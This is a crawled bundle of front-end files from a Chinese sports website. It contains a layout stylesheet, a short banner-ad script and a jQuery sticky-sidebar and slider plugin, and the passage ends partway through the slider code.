.content{width: 1220px;margin-right: auto;margin-left: auto;margin-top: 0px;margin-bottom: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}
.content .one{padding: 10px;}
.content .two{padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}
.content .left{float: left;width: 850px;}
.content .left .zuo{float: left;width: 410px;}
.content .left .you{float: right;width: 410px;padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}
.content .left .xian{border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCC;padding-top: 5px;padding-bottom: 5px;}
.content .left .title{height: 30px;position: relative;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #CCC;}
.content .left .title span {font-family: "Microsoft YaHei";line-height: 25px;font-size: 16px;color: #FFF;font-weight: bold;background-color: #CCC;border-top-left-radius: 5px;border-top-right-radius: 5px;display: block;height: 25px;width: 90px;text-align: center;position: absolute;left: 15px;bottom: 0px;}
.content .left .title a{background-image: url(../images/icon/more.gif);background-repeat: no-repeat;background-position: center center;display: block;height: 30px;width: 50px;position: absolute;top: 0px;right: 0px;}
.content .right{float: right;width: 350px;background-color: #FFF;}
.content .right .title{height: 30px;position: relative;background-color: #F7F7F7;margin-bottom: 8px;}
.content .right .title span {font-family: "Microsoft YaHei";line-height: 25px;font-size: 16px;color: #333;font-weight: bold;background-color: #FFF;border-top-left-radius: 5px;border-top-right-radius: 5px;display: block;height: 25px;width: 90px;text-align: center;position: absolute;left: 15px;bottom: 0px;}
.content .right .title a{display: block;height: 30px;width: 50px;position: absolute;top: 0px;right: 0px;line-height: 30px;}
.content .left1{float: left;margin-bottom: 8px;}
.content .right1{float: right;margin-bottom: 8px;}

.ad_350x150{height: 150px;width: 350px;margin-bottom: 8px;overflow: hidden;}
.ad_500x50{height: 50px;width: 500px;overflow: hidden;}
.ad_350x300{height: 300px;width: 350px;margin-bottom: 8px;overflow: hidden;}
.ad_840x90{height: 90px;width: 840px;overflow: hidden;margin-bottom: 10px;}
.ad_1220x90{height: 60px;width: 1200px;margin-bottom: 8px;position: relative;overflow: hidden;padding-right: 10px;padding-left: 10px;}
.ad_1220x90 span{text-align:center;position:absolute;display:block;bottom:0;color:#fff;height:20px;line-height:20px;width:40px;overflow:hidden;opacity:0.9;filter:alpha(opacity=90);right: 10px;font-size: 12px;}
.ad_1220x90 i{height:20px;width:40px;position:absolute;display:block;background:#000;opacity:0.5;filter:alpha(opacity=50);bottom:0;right: 10px;}

/*焦点图片*/
.clearfix:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix {zoom:1;}
#focus {width: 410px;height: 300px;overflow: hidden;position: relative;float: left;background-color: #FFF;margin-bottom: 8px;}
#focus ul {height: 300px;position: absolute;}
#focus ul li {float: left;width: 410px;height: 300px;overflow: hidden;position: relative;}
#focus ul li img{width: 410px;height: 300px;}
#focus .btn {position: absolute;width: 250px;height: 15px;padding: 5px 10px;right: 10px;text-align: right;bottom: 5px;}
#focus .btn span {display: inline-block;_display: inline;_zoom: 1;width: 10px;height: 10px;_font-size: 0;margin-left: 10px;cursor: pointer;background-color: #360;}
#focus .btn span.on {background-color: #360;}
#focus .preNext {width: 25px;height: 60px;position: absolute;top: 130px;cursor: pointer;background-image: url(../images/icon/sprite.png);background-repeat: no-repeat;background-position: 0 0;}
#focus .pre {left:0;}
#focus .next {right:0; background-position:right top;}
.silder_intro1{width: 300px;position: absolute;height: 35px;white-space: nowrap;overflow: hidden;left: 0px;bottom: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 10px;}
.silder_intro1 a:hover{text-decoration: none;color: #9D0A0F;}
.silder_intro1 a{text-shadow: 0 1px 1px #333;font-weight: bold;font-family: "Microsoft YaHei";font-size: 14px;color: #FFF;text-decoration: none;line-height: 30px;display: block;position: relative;}
.silder_intro1 p{color: #666666;line-height: 35px;font-family: "Microsoft YaHei";font-size: 14px;padding-top: 15px;position: relative;}

.firsttitle{border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCC;}
.firsttitle a{font-size: 18px;font-weight: bold;line-height: 40px;color: #C60;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;}
.firsttitle p{line-height: 30px;}
.isgood{white-space: nowrap;overflow: hidden;line-height: 35px;}
.isgood a{font-size: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;color: #333;}
.index-kj{width: 850px;margin-bottom: 8px;}
.index-kj .lanmu{height: 30px;width: 840px;clear: both;background-color: #F7F7F7;}
.index-kj .lanmu strong{line-height: 30px;font-size: 16px;color: #F60;margin-left: 8px;text-shadow: 0 1px 1px #333;}
.index-kj .lanmu b{font-weight: bold;font-family: "Microsoft YaHei";font-size: 20px;line-height: 30px;color: #de0000;width: 150px;display: block;height: 30px;text-align: center;float: left;text-shadow: 0 1px 1px #333;background-color: #FFF;}
.index-kj .lanmu span{font-weight: bold;font-family: "Microsoft YaHei";font-size: 14px;line-height: 30px;color: #333;width: 60px;display: block;height: 30px;text-align: center;float: left;}
.index-kj .lanmu i{font-family: "Microsoft YaHei";font-size: 12px;line-height: 30px;color: #930;width: 60px;display: block;height: 30px;text-align: center;float: right;font-style: normal;}
.index-kj .lb-l{float: left;width: 410px;padding-top: 10px;}
.index-kj .lb-r{float: right;width: 410px;padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}
.index-kj .pic-1{width: 410px;padding-top: 10px;}
.index-kj .pic-1 img{height: 290px;width: 410px;}
.index-kj .pic-1 span{height: 25px;width: 390px;background-color: #FFF;white-space: nowrap;display: block;overflow: hidden;line-height: 25px;text-overflow: ellipsis;padding-right: 10px;padding-left: 10px;}
.index-kj .pic-2{float: left;width: 200px;padding-bottom: 8px;}
.index-kj .pic-2 img{height: 120px;width: 200px;}
.index-kj .pic-2 span{display: block;line-height: 20px;padding-right: 10px;padding-left: 10px;width: 180px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;background-color: #FFF;}
.index-kj .pic-3{float: right;width: 200px;padding-bottom: 8px;padding-left: 10px;}
.index-kj .pic-3 img{height: 120px;width: 200px;}
.index-kj .pic-3 span{display: block;line-height: 20px;padding-right: 10px;padding-left: 10px;width: 180px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;background-color: #FFF;}

.index-kj1{width: 1200px;background-color: #FFF;}
.index-kj1 .lanmu{height: 30px;background-color: #F0F0F0;width: 1200px;}
.index-kj1 .lanmu b{font-weight: bold;font-family: "Microsoft YaHei";font-size: 20px;line-height: 30px;color: #930;background-color: #FFF;width: 100px;display: block;height: 30px;text-align: center;float: left;}
.index-kj1 .lanmu span{font-weight: bold;font-family: "Microsoft YaHei";font-size: 14px;line-height: 30px;color: #333;width: 60px;display: block;height: 30px;text-align: center;float: left;}
.index-kj1 .lanmu i{font-family: "Microsoft YaHei";font-size: 12px;line-height: 30px;color: #930;width: 60px;display: block;height: 30px;text-align: center;float: right;font-style: normal;}

.clr{zoom:1}
.clr:after{display:block;clear:both;content:"";visibility:hidden;height:0}
.tuku{font-size:14px;margin-top: 8px;}
.tuku .col{width:396px;float:left;padding-right: 2px;padding-left: 2px;}
.tuku .last{margin:0;}
.tuku .col .pic1, .tuku .col .pic2, .tuku .col .pic3, .tuku .col .pic01, .tuku .col .pic02, .tuku .col .pic03, .tuku .col .pic001, .tuku .col .pic002{position:relative;overflow:hidden;float:left;}
.tuku .col .pic1{width:396px;height:200px;}
.tuku .col .pic2{width:196px;height:210px;margin-top: 4px;margin-bottom: 0;margin-left: 0;margin-right: 4px;}
.tuku .col .pic3{width:196px;height:210px;margin-top: 4px;}
.tuku .col .pic01{width:196px;height:150px;margin-top: 0;margin-right: 4px;margin-bottom: 0;margin-left: 0;}
.tuku .col .pic02{width:196px;height:150px;}
.tuku .col .pic03{width:396px;height:260px;margin-top: 4px;}
.tuku .col .pic001{width:396px;height:260px;}
.tuku .col .pic002{width:396px;height:150px;margin-top: 4px;margin-right: 0;margin-bottom: 0;margin-left: 0;}
.tuku .col img{width:100%;height:100%;transition:all .4s ease-in-out;}
.tuku .col img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);}
.tuku .col i{height:26px;width:100%;position:absolute;display:block;background:#000;opacity:0.5;filter:alpha(opacity=50);left:0;bottom:0;}
.tuku .col span{text-align:center;position:absolute;display:block;left:0;bottom:0;color:#fff;height:26px;line-height:26px;width:100%;overflow:hidden;opacity:0.9;filter:alpha(opacity=90);}

/*左边标签*/
.right_lb{margin-bottom: 8px;width: 350px;}
.right_lb li{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;width: 335px;background-image: url(../images/icon/title_lb.gif);background-repeat: no-repeat;background-position: 5px center;padding-left: 15px;}
.right_lb li a{font-size: 14px;line-height: 30px;}
.right_lb .pic-1{float: left;width: 170px;}
.right_lb .pic-1 img{height: 110px;width: 170px;}
.right_lb .pic-1 span{display: block;line-height: 25px;padding-right: 8px;padding-left: 8px;width: 154px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.right_lb .pic-2{float: right;width: 170px;}
.right_lb .pic-2 img{height: 110px;width: 170px;}
.right_lb .pic-2 span{display: block;line-height: 25px;padding-right: 8px;padding-left: 8px;width: 154px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.right_lb .tags{padding-left: 11px;}
.right_lb .tags a{line-height: 30px;background-color: #F0F0F0;text-align: center;white-space: nowrap;display: block;width: 90px;padding-right: 5px;padding-left: 5px;overflow: hidden;float: left;border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;margin-right: 13px;margin-bottom: 8px;margin-top: 7px;}
.right_lb .tags a:hover{text-decoration: none;background-color: #de0000;color: #FFF;}

/*标签+图 300*/
.title_pic{width: 410px;height: 90px;overflow: hidden;padding-top: 8px;padding-bottom: 8px;}
.title_pic img{float: left;height: 90px;width: 130px;margin-right: 10px;}
.title_pic .li1{float: right;width: 266px;}
.title_pic .li1 a{line-height: 30px;text-decoration: none;font-size: 14px;display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCC;font-weight: bold;}
.title_pic .li1 p{line-height: 30px;}
/*列表标签*/
.newBoxList3{padding-top: 5px;padding-bottom: 5px;}
.newBoxList3 li{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;width: 345px;position: relative;background-image: url(../images/icon/title_lb.gif);background-repeat: no-repeat;background-position: 5px center;padding-left: 15px;padding-right: 50px;border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCC;}
.newBoxList3 li span{display: block;position: absolute;height: 30px;top: 0px;right: 0px;line-height: 30px;}
.newBoxList3 li a{font-size: 14px;line-height: 30px;}
.newBoxList3 .font-1{color: #9D0A0F;}

.imgpic{padding-bottom: 8px;}
.imgpic a{position: relative;display: block;float: left;line-height: 30px;}
.imgpic a span{position: absolute;left: 0px;bottom: 20px;display: block;background-color: #000;white-space: nowrap;overflow: hidden;font-size: 14px;line-height: 30px;font-weight: bold;color: #FFF;text-overflow: ellipsis;width: 100%;filter: alpha(opacity=60);text-align: center;height: 30px;}
.floating{margin-top: 10px;margin-bottom: 10px;}
.end_link{padding: 10px;width: 1200px;}
.end_link dt{font-size: 14px;font-weight: bold;line-height: 25px;}
.end_link dd a{display: block;margin-right: 4px;margin-left: 4px;line-height: 25px;float: left;font-size: 12px;color: #666;white-space: nowrap;}

.footer{background-color: #222;width: 100%;margin-top: 10px;}
.footer .other{width: 1220px;margin-right: auto;margin-left: auto;}
.footer .other .twoma{float: right;height: 150px;width: 150px;background-image: url(../images/twoma.png);background-repeat: no-repeat;background-position: center center;}
.footer .other .end{padding-top: 15px;padding-bottom: 15px;text-align: center;color: #CCC;}
.footer .other .end a{font-size: 12px;margin-right: 10px;margin-left: 10px;color: #CCC;}
.footer .other .end p{line-height: 40px;}

/**********列页*********/


.class_name{height: 30px;background-color: #FFF;width: 840px;clear: both;margin-bottom: 8px;}
.class_name b{font-weight: bold;font-family: "Microsoft YaHei";font-size: 18px;line-height: 30px;color: #de0000;background-color: #F7F7F7;width: 100px;display: block;height: 30px;text-align: center;float: left;}
.class_name a{font-weight: bold;font-family: "Microsoft YaHei";font-size: 14px;line-height: 30px;color: #333;display: block;height: 30px;text-align: center;float: left;padding-right: 10px;padding-left: 10px;}
/*列表页*/
.article{width: 840px;}
.wenzhang .smalltext{background-color: #E6E6E6;border: 1px dashed #CCC;font-size: 14px;padding: 10px;line-height: 30px;margin-top: 5px;}
.article_end{clear: both;height: 10px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #CCCCCC;}
.article ul{border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCC;padding-top: 5px;padding-bottom: 5px;}
.article li{list-style-type: none;background-image: url(../images/icon/title_lb.gif);background-repeat: no-repeat;background-position: 5px center;padding-left: 20px;line-height: 30px;position: relative;height: 30px;}
.article li a{font-size: 14px;white-space: nowrap;}
.article li span{line-height: 25px;position: absolute;height: 25px;width: 80px;top: 0px;right: 0px;display: block;text-align: center;}
.article .nry{width: 740px;margin-bottom: 8px;}
.article .nry img{height: 175px;width: 236px;float: left;}
.article .nry b{line-height: 39px;border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCCCCC;display: block;white-space: nowrap;position: relative;}
.article .nry b a{font-family: "宋体";font-size: 16px;font-weight: bold;}
.article .nry b i{background-image: url(../images/icon/icon_timeago.png);background-repeat: no-repeat;background-position: left center;padding-left: 20px;position: absolute;top: 0px;right: 0px;line-height: 39px;height: 39px;width: 80px;color: #555555;font-style: normal;}
.article .nry em{line-height: 30px;font-style: normal;color: #333333;height: 30px;}
.article .nry .biaoqian{background-image: url(../images/icon/icon_tags.png);background-repeat: no-repeat;background-position: left center;padding-left: 15px;float: left;}
.article .nry .pl{float: right;background-image: url(../images/icon/icon_comments.png);background-repeat: no-repeat;background-position: left center;padding-left: 20px;}
.article .nry .like{float: right;background-image: url(../images/icon/icon_notes.png);background-repeat: no-repeat;background-position: left center;padding-left: 20px;margin-right: 10px;}
.article .nr{float: left;padding-left: 10px;height: 175px;width: 483px;padding-right: 10px;}
.article .nr p{line-height: 25px;color: #555555;font-size: 12px;padding-top: 5px;overflow: hidden;height: 100px;}
.article .nr1{float: left;width: 740px;}
.article .nr1 p{line-height: 25px;color: #555555;font-size: 12px;padding-top: 5px;overflow: hidden;padding-bottom: 5px;}
.page_next{line-height: 30px;height: 30px;text-align: center;padding-top: 5px;padding-bottom: 5px;}
.page_next b{background-color: #de0000;display: inline;padding-right: 8px;padding-left: 8px;line-height: 30px;margin-right: 2px;margin-left: 2px;color: #FFFFFF;border: 1px solid #CCCCCC;padding-top: 4px;padding-bottom: 4px;}
.page_next a{height: 30px;line-height: 30px;display: inline;border: 1px solid #CCCCCC;margin-right: 2px;margin-left: 2px;background-color: #FFFFFF;padding-top: 4px;padding-right: 8px;padding-bottom: 4px;padding-left: 8px;}
.page_next span{height: 30px;line-height: 30px;display: inline;border: 1px solid #CCCCCC;padding-right: 8px;padding-left: 8px;margin-right: 2px;margin-left: 2px;background-color: #FFF;padding-top: 4px;padding-bottom: 4px;}
.page_next a:hover{color: #FFFFFF;text-decoration: none;background-color: #de0000;border: 1px solid #339900;}


/*内容页*/
.wenzhang{width: 840px;margin-bottom: 8px;overflow: hidden;padding-top: 8px;padding-bottom: 8px;}
.wenzhang h1{font-size: 24px;font-family:  "Microsoft YaHei";color: #333333;text-align: left;line-height: 35px;padding-left: 20px;padding-top: 20px;padding-right: 60px;padding-bottom: 10px;letter-spacing: 2px;}
.source{height: 30px;position: relative;width: 840px;}
.source .like{position: absolute;height: 70px;width: 40px;bottom: 0px;right: 0px;}
.source .like .l1{height: 40px;}
.source .like .l1 a{background-image: url(../images/icon/icon_like.png);background-repeat: no-repeat;background-position: 0px 0px;display: block;height: 40px;width: 40px;float: left;}
.source .like .l1 a:hover{background-image: url(../images/icon/icon_like.png);background-repeat: no-repeat;background-position: left -40px;}
.source .like .l2{height: 30px;width: 40px;line-height: 30px;text-align: center;white-space: nowrap;overflow: visible;}
.source li{float: left;list-style-type: none;color: #333333;line-height: 30px;}
.source li a:hover{color: #FF0000;text-decoration: none;}
.source .xt{color: #CCCCCC;padding-right: 8px;padding-left: 8px;}
.source .t1{font-size: 12px;color: #FF3300;font-family: Verdana, Arial, Helvetica, sans-serif;font-weight: bold;}
.source .t2{font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 14px;font-weight: bold;}
.source .time{background-image: url(../images/icon/icon_timeago.png);background-repeat: no-repeat;background-position: left 8px;display: block;float: left;padding-left: 20px;}
.source .pl{background-image: url(../images/icon/icon_comments.png);background-repeat: no-repeat;background-position: left 8px;display: block;float: left;padding-left: 20px;}
.source1{border-top-width: 1px;border-top-style: dotted;border-top-color: #CCCCCC;line-height: 35px;height: 35px;overflow: hidden;margin-top: 15px;color: #333333;padding-right: 8px;padding-left: 8px;}
.source1 li{list-style-type: none;float: left;}
.source1 li a{color: #333333;text-decoration: none;}
.source1 li a:hover{text-decoration: underline;color: #FF0000;}
.source1 .befrom{background-image: url(../images/icon/icon_tags.png);background-repeat: no-repeat;background-position: left center;padding-left: 20px;padding-right: 10px;}
.source1 .writer{background-image: url(../images/icon/icon_submit.png);background-repeat: no-repeat;background-position: left center;padding-left: 20px;}
.source1 .fbaidu{float: right;padding-top: 3px;}

.wenzhang .nry {font-size: 18px;padding-top: 10px;padding-right: 10px;padding-left: 10px;color: #333;letter-spacing: 2px;line-height: 40px;text-indent: 20px;}
.wenzhang .nry div{margin: 0px;padding: 0px;overflow: hidden;}
.wenzhang .nry p img {margin: 0px;padding: 0px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}
.wenzhang .nry p {line-height: 30px;color: #333333;padding-top: 10px;padding-bottom: 10px;list-style-image: none;list-style-type: none;letter-spacing: 2px;}
.wenzhang .nry a {color: #0033FF;list-style-image: none;list-style-type: none;letter-spacing: 2px;font-size: 14px;text-decoration: underline;}
.wenzhang .nry a:hover{text-decoration: none;color: #FF3300;}
.wenzhang .nry table td {line-height: 20px;color: #333333;font-size: 12px;letter-spacing: 2px;}
.wenzhang .nry table td p{line-height: 20px;color: #333333;font-size: 12px;letter-spacing: 2px;}
.wenzhang .nry h2{color: #333333;font-size: 18px;line-height: 30px;font-family: "Microsoft YaHei";letter-spacing: 2px;}
.wenzhang .nry h3{color: #333333;font-size: 14px;line-height: 30px;font-family: "Microsoft YaHei";letter-spacing: 2px;}
.wenzhang .pageLink{text-align: center;padding-top: 10px;padding-bottom: 10px;}
.wenzhang .pageLink span{padding-top: 4px;padding-right: 8px;padding-bottom: 4px;padding-left: 8px;background-color: #C80000;font-size: 14px;font-weight: bold;color: #FFFFFF;margin-right: 4px;margin-left: 4px;border: 1px solid #CCCCCC;}
.wenzhang .pageLink b{font-weight: normal;}
.wenzhang .pageLink a{border: 1px solid #CCCCCC;font-size: 14px;color: #333333;text-decoration: none;padding-top: 4px;padding-right: 8px;padding-bottom: 4px;padding-left: 8px;margin-right: 4px;margin-left: 4px;font-family: "宋体";font-weight: normal;background-color: #FFFFFF;}
.wenzhang .pageLink a:hover,.list_page a:hover{border: 1px solid #C80000;text-align: center;text-decoration: none;background-color: #C80000;color: #FFFFFF;}
.youyan_pl{width: 840px;margin-bottom: 10px;overflow: auto;height: 350px;}
.ujian{width: 840px;margin-bottom: 10px;overflow: hidden;height: 350px;}
.call{display: none;}

.sort .left-1{float: left;width: 350px;background-color: #FFF;}
.sort .right-1{float: right;width: 740px;background-color: #FFF;}
.sort .xtk{border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #CCC;margin-top: 8px;clear: both;margin-bottom: 8px;width: 293px;height: 0px;}
.sort .le-1{float: left;background-image: url(../images/Sort.png);background-repeat: no-repeat;background-position: left top;height: 346px;width: 41px;overflow: hidden;}
.sort .le-1 a{display: block;height: 86px;width: 40px;}
.sort .le-2{background-color: #FFF;height: 330px;width: 293px;float: left;overflow: hidden;padding: 8px;}
.sort .le-2 li{height: 70px;overflow: hidden;width: 293px;list-style-image: none;list-style-type: none;}
.sort .le-2 li a{line-height: 23px;margin-right: 4px;margin-left: 4px;white-space: nowrap;display: block;float: left;}


.fl{ float:left;}
.fr{ float:right;}
.cl{ clear:both;}
.zz {margin-top: 0px;margin-right: auto;margin-bottom: 0px;    margin-left: auto;}
.tc{ text-align:center;}
.jiac{ font-weight:bold;}
.cur{cursor: pointer;}
img{ border:0px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea5.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/94febf70d62037ede1404abc7ab8250c.jpg' border=0 width='350' height='150' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/skin/bf/js/jquery.fixbox.js
body_size: 12173
content:
/**
 * $.fixbox
 * @extends jquery.1.7.2
 * @fileOverview 通用的侧边跟随模块（fixed）等
 * @author 愚人码头
 * @email admin@css88.com
 * @site wwww.css88.com
 * @version 0.3
 * @date 2012-10-17
 * Copyright (c) 2012 愚人码头
 * @param {Object,String} options 插件配置或外部调用插件里的方法名 .
 * @example
 *    $('#single-posts').fixbox({});//初始化
 *    $("#single-posts").fixbox("show");//外部调用插件里的方法
 */
;
(function ($, window, document, undefined) {
    var $win = $(window);
    var $document = $(document);
    /**
     * @constructor FixBox
     * 创建一个新的的 FixBox 类.
     * @param {Object} element DOM元素.
     * @param {Object} options 插件配置 .
     * @type {Object}
     * @example new FixBox( this , options)
     * */
    var FixBox = function (element, options) {
        this.initialize('fixbox', element, options);
    };
    /**
     * This is a property of class FixBox
     */
    FixBox.prototype = {
        constructor:FixBox,
        /**
         * 初始化
         * @classDescription 初始化
         * @param {String} type 跟随类型
         * @param {Object} element 弹窗所依附的DOM元素.
         * @param {Object} options 插件配置 .
         */
        initialize:function (type, element, options) {
            var _this = this;
            this.type = type;
            this.$element = $(element);
            this.options = this.options || this.getOptions(options);
            this.winH = $win.height();
            this.winW = $win.width();
            if (this.options.isFixdeHeight) {
                this.fixedBoxH = this.$element.outerHeight(true);
            }
            this.offsetT = this.$element.offset().top;
            this.resizeWindow();
            this.documentH = $document.height();
            $win.bind("resize", function () {
                _this.resizeWindow();
            });
        },

        /**
         * 初始化 配置参数 返回参数MAP
         * @param {Object} options 插件配置 .
         * @return {Object} 配置参数
         */
        getOptions:function (options) {
            options = $.extend({}, $.fn[this.type].defaults, this.$element.data(), options || {});

            return options;
        },
        //resize Window和初始化的时候使用
        resizeWindow:function () {
            var options = this.options;
            var _this = this;
            this.winH = $win.height();
            this.winW = $win.width();
            if (this.winW >= options.pagewidth) {
                this.doFix();
                $win.unbind("." + options.scrollEventName);
                $win.bind("scroll." + options.scrollEventName, function () {
                    _this.doFix();
                });
            } else {
                $win.unbind("." + options.scrollEventName);
                this.$element.css("position", "static");
            }
        },
        //滚动
        doFix:function () {
            var $element = this.$element;
            var options = this.options;
            var distanceToBottom = options.distanceToBottom;
            var distanceToTop = options.distanceToTop;
            if (!this.options.isFixdeHeight) {
                this.fixedBoxH = $element.outerHeight(true);
            }
            var fixedBoxH = this.fixedBoxH;
            var offsetT = this.offsetT;
            var fixedBoxPositionB = fixedBoxH + this.offsetT;//$fixedBox的底部位置 =fixedBox高度+fixedBox的offset().top
            var winH = this.winH;
            if (!options.isFixdeDocHeight) {
                this.documentH = $document.height();
            }
            var documentH = this.documentH;
            //console.log(fixedBoxPositionB+distanceToBottom-options.threshold)
            if (fixedBoxPositionB + distanceToBottom - options.threshold >= documentH) {
                return;
            }
            var scrollNum = fixedBoxPositionB - winH;
            var winST = $win.scrollTop();
            //元素高度 小于 窗口减去离顶部的固定距离

            if (fixedBoxH < (winH - distanceToTop)) {
                //滚去的高度 大于 初始化时元素的top位置
                if (winST > offsetT) {
                    //console.log(winH - distanceToBottom < fixedBoxH+distanceToTop)
                    if (winST >= ( documentH - distanceToBottom - fixedBoxH)) {
                        //if(this.winH-245<fixedBoxH+40){
                        $element.css({
                            "position":"fixed",
                            "top":-(winST + distanceToBottom + fixedBoxH - documentH)
                        });
                        //}
                    } else {
                        $element.css({
                            "position":"fixed",
                            "top":distanceToTop
                        });
                    }
                } else {
                    $element.css("position", "static");
                }
            }
            //元素高度 大于 窗口减去离顶部的固定距离
            else {
                if (winST > scrollNum) {
                    if (winST > ( documentH - winH - distanceToBottom)) {
                        $element.css({
                            "position":"fixed",
                            "top":-(winST + distanceToBottom + fixedBoxH - documentH)
                        });
                    } else {
                        $element.css({
                            "position":"fixed",
                            "top":winH - fixedBoxH
                        });
                    }
                } else {
                    $element.css("position", "static");
                }
            }
        }
    };
    $.fn.fixbox = function (option) {
        var argumentsAry = [];
        for (var i = 0, len = arguments.length; i < len; i++) {
            argumentsAry.push(arguments[i]);
        }
        var newarg = argumentsAry.slice(1);
        return this.each(function () {
            var $this = $(this),
                data = $this.data('fixbox'),
                options = typeof option == 'object' && option;
            if (!data) {
                data = new FixBox(this, options);
                $this.data('fixbox', data);
            }
            //如果 option是字符串，就运行类的这个方法
            if (typeof argumentsAry[0] == 'string') {
                data[argumentsAry[0]].apply(data, newarg);
            }
        });
    };
    $.fn.fixbox.Constructor = FixBox;

    $.fn.fixbox.defaults = {
        distanceToTop:0, // 节点上边到页面顶部的距离
        distanceToBottom:0,//离底部空余多少时候停止跟随，其实还是fixed定位，只是改变top的值
        isFixdeHeight:true,//跟随元素是不是固定高度
        isFixdeDocHeight:true,//document是不是固定高度
        pagewidth:988,//页面宽度，当窗口宽度 小于 页面宽度 的时候 元素不在跟随。
        threshold:0, //阀值,一般小于等于元素的margin-top值，主要解决固定定位整个栏高度大于非固定定位栏的时候,这样就不固定定位了
        scrollEventName:"followScroll"// scroll事件名，当元素不需要跟随的时候，可以解除对应的scroll事件
    };
})(window.jQuery, window, document);
/**
 * @author 愚人码头
 */
(function($){
	$.fn.Slide=function(options){
		var opts = $.extend({},$.fn.Slide.deflunt,options);
		var index=1;
		var targetLi = $("." + opts.claNav + " li", $(this));//目标对象
		var clickNext = $("." + opts.claNav + " .next", $(this));//点击下一个按钮
		var clickPrev = $("." + opts.claNav + " .prev", $(this));//点击上一个按钮
		var ContentBox = $("." + opts.claCon , $(this));//滚动的对象
		var ContentBoxNum=ContentBox.children().size();//滚动对象的子元素个数
		var slideH=ContentBox.children().first().height();//滚动对象的子元素个数高度，相当于滚动的高度
		var slideW=ContentBox.children().first().width();//滚动对象的子元素宽度，相当于滚动的宽度
		var autoPlay;
		var slideWH;
		if(opts.effect=="scroolY"||opts.effect=="scroolTxt"){
			slideWH=slideH;
		}else if(opts.effect=="scroolX"||opts.effect=="scroolLoop"){
			ContentBox.css("width",ContentBoxNum*slideW);
			slideWH=slideW;
		}else if(opts.effect=="fade"){
			ContentBox.children().first().css("z-index","1");
		}
		
		return this.each(function() {
			var $this=$(this);
			//滚动函数
			var doPlay=function(){
				$.fn.Slide.effect[opts.effect](ContentBox, targetLi, index, slideWH, opts);
				index++;
				if (index*opts.steps >= ContentBoxNum) {
					index = 0;
				}
			};
			clickNext.click(function(event){
				$.fn.Slide.effectLoop.scroolLeft(ContentBox, targetLi, index, slideWH, opts,function(){
					for(var i=0;i<opts.steps;i++){
	                    ContentBox.find("li:first",$this).appendTo(ContentBox);
	                }
	                ContentBox.css({"left":"0"});
				});
				event.preventDefault();
			});
			clickPrev.click(function(event){
				for(var i=0;i<opts.steps;i++){
	                ContentBox.find("li:last").prependTo(ContentBox);
	            }
	          	ContentBox.css({"left":-index*opts.steps*slideW});
				$.fn.Slide.effectLoop.scroolRight(ContentBox, targetLi, index, slideWH, opts);
				event.preventDefault();
			});
			//自动播放
			if (opts.autoPlay) {
				autoPlay = setInterval(doPlay, opts.timer);
				ContentBox.hover(function(){
					if(autoPlay){
						clearInterval(autoPlay);
					}
				},function(){
					if(autoPlay){
						clearInterval(autoPlay);
					}
					autoPlay=setInterval(doPlay, opts.timer);
				});
			}
			
			//目标事件
			targetLi.hover(function(){
				if(autoPlay){
					clearInterval(autoPlay);
				}
				index=targetLi.index(this);
				window.setTimeout(function(){$.fn.Slide.effect[opts.effect](ContentBox, targetLi, index, slideWH, opts);},200);
				
			},function(){
				if(autoPlay){
					clearInterval(autoPlay);
				}
				autoPlay = setInterval(doPlay, opts.timer);
			});
    	});
	};
	$.fn.Slide.deflunt={
		effect : "scroolY",
		autoPlay:true,
		speed : "normal",
		timer : 1000,
		defIndex : 0,
		claNav:"JQ-slide-nav",
		claCon:"JQ-slide-content",
		steps:1
	};
	$.fn.Slide.effectLoop={
		scroolLeft:function(contentObj,navObj,i,slideW,opts,callback){
			contentObj.animate({"left":-i*opts.steps*slideW},opts.speed,callback);
			if (navObj) {
				navObj.eq(i).addClass("on").siblings().removeClass("on");
			}
		},
		
		scroolRight:function(contentObj,navObj,i,slideW,opts,callback){
			contentObj.stop().animate({"left":0},opts.speed,callback);
			
		}
	}
	$.fn.Slide.effect={
		fade:function(contentObj,navObj,i,slideW,opts){
			contentObj.children().eq(i).stop().animate({opacity:1},opts.speed).css({"z-index": "1"}).siblings().animate({opacity: 0},opts.speed).css({"z-index":"0"});
			navObj.eq(i).addClass("on").siblings().removeClass("on");
		},
		scroolTxt:function(contentObj,undefined,i,slideH,opts){
			//alert(i*opts.steps*slideH);
			contentObj.animate({"margin-top":-opts.steps*slideH},opts.speed,function(){
                for( var j=0;j<opts.steps;j++){
                	contentObj.find("li:first").appendTo(contentObj);
                }
                contentObj.css({"margin-top":"0"});
            });
		},
